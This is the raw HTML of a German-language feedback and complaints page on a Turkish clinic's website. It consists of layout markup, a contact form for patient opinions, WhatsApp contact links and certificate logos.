<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11384 current_page_item menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fcd280b elementor-hidden-phone" data-id="fcd280b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04e3b00 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="04e3b00" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiIifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">7/24 Tıbbi Danışma</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="top"></div>
    
    

    <div id="page" class="main-container">

        <div id="main-content">

            <div class="footer-bar">
                <div class="footer-bottom-bar">
                                            <div class="bottom-bar-img">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" alt="" width="80" height="80" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" alt="" width="80" height="80" /></noscript>
                        </div>
                        <div class="bottom-bar-contact">
                            <a class="whatsappRedirections lang-de surgicalObesityProcedure"><span>Frage Mit Whatsapp</span></a>
                        </div>
                                    </div>
            </div>


            
                        <div id="main" role="main" class="vamtam-main layout-full">
                
                

				<div class="page-wrapper">
	
		
		<article id="post-11384" class="full post-11384 page type-page status-publish hentry">
					<div class="page-content clearfix the-content-parent">
						<div data-elementor-type="wp-page" data-elementor-id="11384" class="elementor elementor-11384 elementor-7464" data-elementor-post-type="page">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-32876eaf elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-height-default" data-id="32876eaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2283ec89" data-id="2283ec89" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:66,&quot;end&quot;:93}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18464d44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18464d44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-200a6718" data-id="200a6718" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24a6d695" data-id="24a6d695" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b502381 elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-mobile-0 e-grid-align-mobile-left vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b502381" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f0b87d5" href="https://wa.me/905433461032?text=Hallo,%20kann%20ich%20detaillierte%20Informationen%20zu%20Behandlungen%20erhalten?" rel="nofollow noopener" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-220d436" href="/cdn-cgi/l/email-protection#721b1c141d3216001a17111e1b1c1b115c111d1f" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-share-alt elementor-repeater-item-fe46285" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NDIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9" target="_blank">
						<span class="elementor-screen-only">Share-alt</span>
						<i class="fas fa-share-alt"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fed0a1a elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-height-default" data-id="4fed0a1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6709c4d9" data-id="6709c4d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65fb548f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65fb548f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5bb1c2" data-id="b5bb1c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2894bf4f elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="2894bf4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Qualitätsmanagement</h5>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23b6e3c0 elementor-hidden-desktop elementor-hidden-tablet" data-id="23b6e3c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-73f47d2b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="73f47d2b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-emergency-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fcef4dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7fcef4dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433461032?text=Hallo,%20kann%20ich%20detaillierte%20Informationen%20zu%20Behandlungen%20erhalten?" rel="nofollow noopener" target="_blank">+90 543 346 10 32</a></h5>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-744937fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="744937fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a135e1" data-id="2a135e1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ec68fa elementor-widget elementor-widget-heading" data-id="6ec68fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Beschwerden, Vorschläge und Meinungen</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-654329fc elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-height-default" data-id="654329fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-122a6582" data-id="122a6582" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-102b5649 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="102b5649" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64f4cd53" data-id="64f4cd53" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-41e1cda elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="41e1cda" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/einen-termin-beantragen/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Jetzt Termin vereinbaren ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35202300 elementor-hidden-phone" data-id="35202300" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a1eabbe elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2a1eabbe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-emergency-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-38c70c43 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="38c70c43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433461032?text=Hallo,%20kann%20ich%20detaillierte%20Informationen%20zu%20Behandlungen%20erhalten?" rel="nofollow noopener" target="_blank">+90 543 346 10 32</a></h5>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b88ea2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b88ea2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6cce13" data-id="d6cce13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ba439c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7ba439c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sagen Sie uns Ihre Meinung</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c5aefc elementor-widget elementor-widget-text-editor" data-id="4c5aefc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ihre Ansichten sind für uns wertvoll. Sie können uns alle Ihre Meinungen, Vorschläge und Kritikpunkte zu Dr. HE Klinik mitteilen, indem Sie das folgende Formular ausfüllen.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba87237 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="ba87237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05b2b80" data-id="05b2b80" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:34}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-37e4051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37e4051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1154504 elementor-hidden-phone" data-id="1154504" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cc83b7 animated-slow elementor-invisible" data-id="9cc83b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c848194 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c848194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kontaktformular</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0555bc6 elementor-widget elementor-widget-text-editor" data-id="0555bc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				
<div class="wpcf7 no-js" id="wpcf7-f20591-p11384-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/de/beschwerde-vorschlag-und-meinung/#wpcf7-f20591-p11384-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="20591" />
<input type="hidden" name="_wpcf7_version" value="5.8.1" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20591-p11384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="11384" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="E-Mail" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="birim"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="birim"><option value="">Einheit auswählen</option><option value="Doktor">Doktor</option><option value="Klinik">Klinik</option><option value="Ernährungsberaterin">Ernährungsberaterin</option><option value="Patientenvertreter">Patientenvertreter</option><option value="Transfer">Transfer</option><option value="Patientenunterstützung">Patientenunterstützung</option><option value="Krankenschwester">Krankenschwester</option><option value="Andere Einheiten">Andere Einheiten</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="mesaj"><textarea cols="40" rows="6" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ihre Nachricht..." name="mesaj"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-hidden" value="905" type="hidden" name="user-id" /><br />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="51.68.247.218" autocomplete="off" /></span>
<input class="wpcf7-form-control wpcf7-hidden" value="838" type="hidden" name="site-id" />
<input class="wpcf7-form-control wpcf7-hidden" value="f3070c9d-3eda-4ee5-9b6f-c1b82c161be8" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="DE" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drheclinic.com" type="hidden" name="dataSourceName" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" /><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="senden" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="193"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f59d53e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f59d53e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ae8997" data-id="6ae8997" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c20754b elementor-widget elementor-widget-shortcode" data-id="c20754b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="11125" class="elementor elementor-11125 elementor-7712" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-774a0e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774a0e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f916dcb" data-id="f916dcb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e84910c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="e84910c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b8d71d" data-id="0b8d71d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8860c94 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="8860c94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Qualitätszertifikate</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-006112f elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="006112f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-653a48f" data-id="653a48f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-882aefd elementor-widget elementor-widget-image" data-id="882aefd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6031" alt="discon-1-150x150" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/01/discon-1-150x150-1.png" /><noscript><img decoding="async" width="150" height="150" src="https://drheclinic.com/wp-content/uploads/2021/01/discon-1-150x150-1.png" class="attachment-full size-full wp-image-6031" alt="discon-1-150x150" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1b03afe" data-id="1b03afe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa01ec7 elementor-widget elementor-widget-image" data-id="aa01ec7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6034" alt="realself-top-doctor-hi-res-min-min-150x150" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/01/realself-top-doctor-hi-res-min-min-150x150-1.png" /><noscript><img decoding="async" width="150" height="150" src="https://drheclinic.com/wp-content/uploads/2021/01/realself-top-doctor-hi-res-min-min-150x150-1.png" class="attachment-full size-full wp-image-6034" alt="realself-top-doctor-hi-res-min-min-150x150" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8fa8f07" data-id="8fa8f07" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c5ce07 elementor-widget elementor-widget-image" data-id="1c5ce07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6030" alt="By-whatClinic-min-150x150" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/01/By-whatClinic-min-150x150-1.png" /><noscript><img decoding="async" width="150" height="150" src="https://drheclinic.com/wp-content/uploads/2021/01/By-whatClinic-min-150x150-1.png" class="attachment-full size-full wp-image-6030" alt="By-whatClinic-min-150x150" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fc27bcd" data-id="fc27bcd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-734d3b2 elementor-widget elementor-widget-image" data-id="734d3b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6033" alt="pubmed-150x150" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/01/pubmed-150x150-1.png" /><noscript><img decoding="async" width="150" height="150" src="https://drheclinic.com/wp-content/uploads/2021/01/pubmed-150x150-1.png" class="attachment-full size-full wp-image-6033" alt="pubmed-150x150" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-486ec18" data-id="486ec18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ece3e3a elementor-widget elementor-widget-image" data-id="ece3e3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
